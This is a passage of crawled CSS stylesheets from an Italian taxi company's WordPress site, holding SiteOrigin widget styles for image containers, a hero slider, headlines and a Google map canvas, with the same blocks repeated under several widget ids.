  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1715 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1715 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1715.css?ver=6.8.3
body_size: 392
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-6e283e92799f-1715 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1715.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1715 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1715 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1715 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1713.css?ver=6.8.3
body_size: 221
content:
.so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-338ea1108df4-1713 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1713.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1713 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1713 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1713 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1713 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1713.css?ver=6.8.3
body_size: 392
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-6e283e92799f-1713 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1713.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1713 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1713 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1713 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1711.css?ver=6.8.3
body_size: 131
content:
.so-widget-sow-image-default-8b5b6f678277-1711 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-1711 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-1711 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-1711 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1711.css?ver=6.8.3
body_size: 392
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-6e283e92799f-1711 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1711.css?ver=6.8.3
body_size: 103
content:
.so-widget-sow-google-map-default-6b23895f316e-1711 .sow-google-map-canvas {
  height: 480px;
}
.so-widget-sow-google-map-default-6b23895f316e-1711 .sow-google-map-canvas img {
  border-radius: 0;
  box-shadow: none;
  line-height: normal;
  max-width: none;
  zoom: normal;
}
.so-widget-sow-google-map-default-6b23895f316e-1711 .sow-google-map-canvas div:not(.gm-style-iw-t):not(.gm-style-iw) {
  position: initial;
}